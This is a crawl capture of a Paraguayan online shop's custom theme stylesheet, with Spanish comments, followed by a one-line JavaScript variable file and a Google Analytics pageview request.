.ma_level_0{padding-left:2px;padding-right:2px;}}.product-available{color:green;}.product-unavailable{color:red;}.product-last-items{color:red;}.btn-default, .go, .add-to-cart.btn, .ajax_add_to_cart_button.btn span, .view_button.btn span{font-size:16px;}.btn-default i, .go i, .add-to-cart.btn i, .ajax_add_to_cart_button.btn i, .view_button.btn i{font-size:18px;}@media (max-width: 1219px) {
                    .images-container.pro_number_lg_1, .images-container.pro_number_lg_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_2, .images-container.pro_number_lg_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_3, .images-container.pro_number_lg_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_4, .images-container.pro_number_lg_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_5, .images-container.pro_number_lg_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_lg_6, .images-container.pro_number_lg_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }@media (max-width: 991px) {
                    .images-container.pro_number_md_1, .images-container.pro_number_md_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_2, .images-container.pro_number_md_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_3, .images-container.pro_number_md_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_4, .images-container.pro_number_md_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_5, .images-container.pro_number_md_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_md_6, .images-container.pro_number_md_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }@media (max-width: 767px) {
                    .images-container.pro_number_sm_1, .images-container.pro_number_sm_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_2, .images-container.pro_number_sm_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_3, .images-container.pro_number_sm_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_4, .images-container.pro_number_sm_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_5, .images-container.pro_number_sm_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_sm_6, .images-container.pro_number_sm_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }@media (max-width: 479px) {
                    .images-container.pro_number_xs_1, .images-container.pro_number_xs_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_2, .images-container.pro_number_xs_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_3, .images-container.pro_number_xs_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_4, .images-container.pro_number_xs_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_5, .images-container.pro_number_xs_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_xs_6, .images-container.pro_number_xs_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                }/*FUENTE PRINCIPAL DE LA PAGINA*/
.body {
    font-family: "Assistant";
    font-weight: 400;
} 

.product-discounts {
display: none;
} 

.checkout-step .payment-options label {
    margin-bottom: 0;
    cursor: pointer;
    font-weight: bold;
}

.product_list.grid .product_list_item .psproductcountdown {
    display: contents;
    float: none;
}

#product div .psproductcountdown, #product div .psproductcountdown .pspc-main {
    display: contents;
    float: none;
}
.checkout-step .carrier-delay {
   font-weight: normal;
} 

.product-availability-date {
   display: none;
} 

.shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 1.2em;
}

#st_header.stuck #top_extra .st_mega_menu_container {display: none;}

#st_header .banner {
    background: transparent;
}

#conditions-to-approve {
    padding-top: 25px;
}

a.st_popup_video.layer_icon_wrap {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: white;
    color: black;
    text-align: center;
    font-size: 1.5rem;
    border-radius: 50px;
}

/*FONDO VERSION MOVIL DEL ANUNCIO*/
.belvg-popup__content {
    color: black;
    background: white;
}

.belvg-popup-halloween__note>code {
    color: #ed4c85;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 0;
    background: none;}


/*ETIQUETAS EN PRODUCTOS-------*/
.product-info-tags.pro_extra_info.flex_container.flex_start {
   display: none;
}

/*FOOTER VERSION MOVIL------------------------------------------------------*/
section#footer-tertiary {
    background: black;
}

/*ENVIO GRATIS*/
.gmgetfreeshipping {
    font-size: 18px;
    color: #e13d73;
}

/*Margen en filtro de categorias*/
@media (min-width: 1199px) {
search_filters_wrapper .block, .block.column_block {
margin-left: -70px ; 
margin-right: 60px;
}

#subcategories .subcate_grid_view li {
margin-left: -40px;
}
#subcategories .subcate_grid_view li .subcategory-name {
display: none;
}
#subcategories .inline_list li a.img {
width: 100px;
}
#search_filters_wrapper .title_block .title_block_inner, .page_heading {
    font-size: 16px;
}


/*LOGO------------------------------------------------------*/

.slogan_horizon .shop_logo img{
       width: auto;
    max-height: 85px;
    margin-left: 35px;
    margin-right: 35px;
}

/*CONTENEDOR DE LOGO-----------------------------*/
#st_header .shop_logo {
    text-align: center;
}

/*NEGRITA EVENTO HOVER EN MENU---------------------------*/
#st_mega_menu_wrap .ma_level_0:hover {
    font-weight: bold;
}

/*MENU ANCHO y ALINEACION-----------------------------------*/
.st_mega_menu_container  #top_extra_container{
    margin: auto;
    max-width: 890px;
}
.ma_level_0 i{
    margin-right: 10px;
}
#st_mega_menu_wrap .st_mega_menu{
    justify-content: center;
}
#st_header.stuck {
    background: hsla(0,0%,100%,1);
}
/*carrito mobile bar
.ajax_cart_bag .amount_circle {
display:none;
}*/
shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 26px;
    color: black;
}
#mobile_bar.stuck {
    background: hsla(0,0%,100%,1);
    box-shadow: rgba(0, 0, 0, 0.20) 0px 2px 10px 3px;
}
.sticky-wrapper #mobile_bar_top .mobile_logo .logo {
    width: 150px;
}
.mobile_bar_item {
    height: 30px;
    line-height: 30px;
    text-align: center;
    min-width: 38px;
}
.shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 28px;
color:black;
}
.fs_xl {
    font-size: 24px;
    color: black;
}
.easycontent .style_content p {
    margin-bottom: 0px;
}

/*espacio entre infoiconos delivery-------------------------------------------*/
#easycontent_container_11{
padding-top: 15px;
}
.wide_container .products_section {
    padding-top: 10px;
}
.products_slider .title_block{
    margin-bottom: 30px !important;
}
.products_slider .act_box_cart a .fto-glyph{
/*display: none;*/
}
.products_slider .act_box_cart .btn{
height: 40px;
border-radius: 5px;
padding-top: 3px;
width: 145px;
padding-left: 3px;
padding-right: 3px;
}
/*banner categoria regalo para mis--------------------------------*/
.st_banner_block .st_banner_image {
    background-size: contain;
}
@media (max-width: 767px){
.st_banner_block {
    margin-bottom: -10px; 
}
.cv-IcoLionInsta img {
    top: 400px;
}
}

}
/* banner de instagram -------------------------------------------------------------------------------------------*/

.cv-ImgBruInsta img{
width: 65%;
margin-left: 50px;
}
#instagram_block_container_1 .instagram_list li{
    width: 45%;
}
.instagram_list {
    justify-content: flex-end;
}
.cv-IcoBruInsta img{
   float: right;
    position: absolute;
    top: 120px;
    right: 15px;
    width: 40%;
}
.cv-IcoLionInsta img{
float: right;
    position: absolute;
    left: 0px;
    width: 35%;
    z-index: 100;
    top: 480px;
}

.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img{
    width: 285px;
    height: 310px;
    object-fit: cover;
}
.cv-bloqueInsta1,.cv-bloqueInsta3{
margin-top: -65px;
}
@media (max-width: 1199px){
.cv-ImgBruInsta{
    width: 80%;
}
#instagram_block_container_1 .instagram_list li {
    width: 35%;
}
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 240px;
}
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -85px;
}
.cv-IcoLionInsta img {
    width: 40%;
    top: 300px;
}

}
@media (max-width: 994px){
.cv-IcoLionInsta img {
    left: 15px;
    width: 40%;
    top: 300px;
}

.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 340px;
}
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -65px;
}
.cv-IcoLionInsta img {
    width: 40%;
    top: 470px;
}

}
@media (max-width: 700px){
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 290px;
}
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -65px;
}
.cv-IcoLionInsta img {
    width: 40%;
    top: 400px;
}
}

@media (max-width: 500px){

.cv-ImgBruInsta img{
width: 100%;
margin-left: 0px;
}
.cv-IcoBruInsta img, .cv-IcoLionInsta img{
    float: initial;
    position: initial;
    top: 0px;
    right: 0px;
    width: 100%;
    margin-top: 20px;
}
#instagram_block_container_1 .instagram_list li {
    width: 47%;
}
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -35px;
}
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 250px;
    object-fit: cover;
}

}

@media (max-width: 400px){
.cv-bloqueInsta1, .cv-bloqueInsta3 {
    margin-top: -40px;
}
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 200px;
    object-fit: cover;
}
}
@media (max-width: 365px){
.cv-bloqueInsta2 a img, .cv-bloqueInsta3 a img {
    height: 185px;
    object-fit: cover;
}
}
/*FIN INSTAGRAM------------------------------------------------*/

/*ancho banner covid-------------------*/

#st_banner_1{
    max-width: 1200px;
    margin: auto;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom:50px;
}
/*boton de covid----------------------------------*/
.cv-btnInfo {
    color: white;
    font-size: 16px;
    padding: 10px 25px;
    border-radius: 6px;
    background-color: #434040;
    border: none;
}
/*ancho banner covid-------------------------*/
#easycontent_15{
    max-width: 1200px;
    margin: auto;
}
/*banner sobre nosotros----------------------------------------*/
#steasy_column_36{
align-items: center;
}

@media (max-width: 800px){
#steasy_element_36.sttext_block .sttext_item_content {
    font-size: 12px !important;
}
#steasy_element_28.sttext_block .sttext_item_content {
    font-size: 12px !important;
}
}
@media (max-width: 450px){
.cv-ImgNosotros img{
width: 60%;
}
}
/*fin sobre nosotros---------------------------------------------------*/


/*FOOTER------------------------------------------------------------------*/
.footer-container {
    background-color: #000000;
     padding-bottom:30px;
}

.footer-container p{
line-height: 2;
}

/*BOTON COMPRAR EN PAGINA PRODUCTO----------------*/
.btn.add-to-cart{

    border-radius: 6px;
}
@media (min-width: 954px){
.qty_wrap.qty_wrap_big {
    width: 100px;
}
}

/*LINEA DIVISION EN DESCRIPCION PAGINA PRODUCTO----------------------*/
.product-information .steasy_divider .steasy_divider_item{
border-bottom: 0px;
}
/*TEXTO COMPARTE CON TUS AMIGOS EN PAGINA PRODUCTO-----------*/
.cv-stsocial{
padding-bottom: 8px;
    font-weight: bold;
}
.social_share_block.social_size_2 .social_share_item {
    border-radius: 4px;
}

/*TABS EN PAGINA PRODUCTO----------------------------------------------------*/
.product_info_tabs .nav-tabs .nav-link {
    font-size:16px;
    border-radius: 0;
    padding: 0px 0px;
    color: #000000;
    text-align: center;
}
/*BORDER BOTON PAGINA CATEGORIA*/
.btn.ajax_add_to_cart_button, .btn.add-to-cart {
border-radius: 6px;
}
/*FILTRO EN CATEGORIA---------------------------------------------------*/
#product-list-top-wrap .products-selection {
    padding: 5px 0;
}
/*SUBCATEGORIA CENTRADA EN PAGINA CATEGORIA--------------------*/
#subcategories .subcate_grid_view{
JUSTIFY-CONTENT: center;
margin-left: auto;
}
.active_filter_item {
    DISPLAY: NONE;
}

/*BORDER IMAGEN SUBCATEGORIA------------------------------------------------*/
#subcategories .inline_list li a.img img {
    border: 0px ;
}
/*OCULTAR DATOS DEL MODAL AL COMPRAR UN PRODUCTO-----------*/
.modal_cart .modal_cart_details{
display:none;
}
#blockcart-modal{
    padding-right: 0px;
}
#blockcart-modal .general_border{
border-radius: 6px;
}
#blockcart-modal .modal-dialog .st_modal_close{
display:none;
}
#blockcart-modal .modal_cart  .product_name{
font-size: 18px;
margin-bottom: 5px;
}
.alert-success {
background-color: #ffffff;
    border-color: #ffffff;
    color: #e13d73;
    font-size: 18px;
    border-radius: 4px;
    text-align: center;
font-weight: bold;
}
.cart-content-btn .btn, .shoppingcart-list .small_cart_btn {
    margin-bottom: 10px;
    border-radius: 6px;
}
.btn-default, .go, .add-to-cart.btn, .ajax_add_to_cart_button.btn span, .view_button.btn span {
    font-size: 16px;
    border-radius: 6px;
}
.cart-grid-right .checkout .btn-default{
width: 150px;
}
.cart-grid-right .checkout{
text-align: center;
}
.modal-content {
    border-radius: 6px;
    margin-right: 10px;
    margin-left: 10px;
}
.modal-content .modal_products_container{
    display: none;
}

/*BOTON FAVORITO--------------------*/
.product-information .add_to_love{
margin-top: 5px;
    FONT-SIZE: 18px;
}
/*INICIO SESION*/
#create_account_block .form_content, #login_form_block .form_content {
    min-height: 215px;
}
.form-footer .form-control-submit{
border-radius: 6px;
    background-color: #000000;
    font-size: 16px;
    border-color: #000000;
}
.form-footer .form-control-submit:hover{
border-radius: 6px;
    background-color: #e13d73;
    font-size: 16px;
    border-color: #e13d73;
}
.login_form_block .btn-primary {
    border-radius: 4px;
}
#register_form_block .form_content_inner a{
font-weight: bold;
}
label {
    font-weight: bold;
}
/*OCULTAR DIRECCION FACTURA-------------------------------*/
#delivery-address input[name="use_same_address"], #delivery-address  label[for="use_same_address"]{
display:none;
}
#content-hook_order_confirmation a{
font-weight: bold;
    color: #e13d73;
}
.js-address-form .add-address{
display:none;
}
.js-address-form a[data-link-action="different-invoice-address"]{
display:none;
}
#order-details ul li em{
display:none;
}
/*ATENCION AL CLIENTE------------------*/
#content-hook_payment_return a{
font-weight: bold;
    color: #e13d73;
}
.form-control {
    color: #444;
}
#login-form .form-footer {
    text-align: center;
}
.form-footer .btn-full-width {
    width: 200px;
    margin: auto;
}
.myacount_dashbord_list .list-group-item {
    margin-left: auto;
    margin-right: auto;
}

/*BUSCAR PARA CEL--------------------------------------------------*/
@media (min-width: 992px){
.search_widget_block{
display: none;
}
#header_primary .search_widget_block{
display: initial;
}
}
@media (max-width: 992px){
.search_widget_block{
margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 15px;
}
}

#content-hook_order_confirmation h5{
text-align: center;
font-weight:100;
}
#content-hook_order_confirmation{
text-align: center;
}
#content-hook_order_confirmation img{
margin-left: 10px;
    margin-top: -15px;
}
#order-items .order-confirmation-wrap h6{
    font-size: 28px;
    font-weight: 600;
}
#order-details h5{
font-size: 28px;
    font-weight: 600;
}
.form-footer .btn-more-padding{
border-radius: 6px;
    background-color: black;
margin-bottom: 50px;
}
.form-footer .btn-more-padding:hover{
border-radius: 6px;
    background-color: #e13d73;
border-color: #e13d73;
}
.swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #e13d73;
}
.cv-mapa{
border: 3px solid #eaeaea;
    margin-bottom: 30px;
}

/*carrito icono-----------------------*/
.shopping_cart_style_2 .ajax_cart_bag .amount_circle, .shopping_cart_style_3 .ajax_cart_bag .amount_circle {
    bottom: auto;
    top: 15px;
    RIGHT: -15px;
    font-weight: bold;
    padding-top: 1px;
    font-size: 13px;
    color: black;
    padding: 3px;
    border: none;
    border-radius: initial;
}

#footer-secondary{
display:none;
}

/* pagopar--------------------------------------*/
#payment-option-2-additional-information .page-subheading{
font-family: "Assistant";
    margin-left: 20px;
}
#payment-option-2-additional-information table{
    margin-left: 10px;
}
#payment-option-2-additional-information table input[type=radio]{
margin-right: 10px;
}
#payment-option-2-additional-information img{
    width: 50px;
    margin-right: 5px;
}
#payment-confirmation button{
margin-top:20px
}
.dark {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.product-unavailable {
    color: red;
    font-size: 20px;
    font-weight: bold;
}
#login_form_block h3{
font-size: 26px;
}
.product-last-items, .product-unavailable {
    font-weight: bold;
}
#gift label [for:gift_message]{
display:none;
}
.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover {
    width: 138px;
}
.product-actions .product-pack .page_heading{
    font-size: 20px;
    font-weight: 500;
    text-transform: none;
}

/*****************FILTRO*****************/
/* Scrollbar in filters values */

#search_filters .facet ul {
	overflow-y: auto;
	max-height: 300px;
	margin: 10px 0 0 30px;
}

#search_filters .facet ul::-webkit-scrollbar {
	-webkit-appearance: none;
}

#search_filters .facet ul::-webkit-scrollbar:vertical {
	width: 10px;
}

#search_filters .facet ul::-webkit-scrollbar:horizontal {
	height: 11px;
}

#search_filters .facet ul::-webkit-scrollbar-thumb {
	border-radius: 8px;
	border: 2px solid white;
	background-color: rgba(0, 0, 0, .5);
}

/* Optional style for each block */

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
	border-bottom: 1px solid #ddd;
	padding-bottom: .625rem;
}
#search_filters .ui-slider-horizontal {
	width: 85%;
	margin-bottom: 0.5rem;
}

#search_filters .facet ul {
	overflow-y: auto;
	max-height: 300px;
	margin: 5px 0 0 30px;
}

/*Estilo de texto subcategorias*/
.facet_filter_item_li .search-link {
font-weight: semi-bold;
font-size: 12px
}
/* Contenedor principal del notification */
.notification,
.notification-wrapper,
.notification-container {
  width: auto !important;
  max-width: max-content !important;
  display: inline-block !important;
  background: transparent !important;
  padding: 0 !important;
  margin: 0 auto !important;
}

/* Centrar el bloque en pantalla */
.notification-wrapper {
  text-align: center !important;
}

/* Imagen */
.notification img {
  display: block;
  max-width: 100%;
  height: auto;
}

/* Botón cerrar relativo a la imagen */
.notification .close,
.notification .notification-close {
  position: absolute !important;
  top: 5px !important;
  right: 5px !important;
  z-index: 10;
}

/* Hacer que el bloque sea referencia del botón */
.notification {
  position: relative !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://shoppinglion.com.py/modules/stthemeeditor/views/js/customer1.js?5565
body_size: -184
content:
/*variable para modulo instagram - no tocar*/
var cvInsta = 0;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=379688542&t=pageview&_s=1&dl=https%3A%2F%2Fshoppinglion.com.py%2F80-barbeador-cortador&ul=en-us%40posix&dt=Barbeador%20%26%20Cortador&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1756389676&gjid=1600146498&cid=1399505809.1769371558&tid=UA-178952673-1&_gid=1792816131.1769371558&_r=1&_slc=1&did=d6YPbH&z=367035328
body_size: -451
content:
2,cG-SJZ12CGF91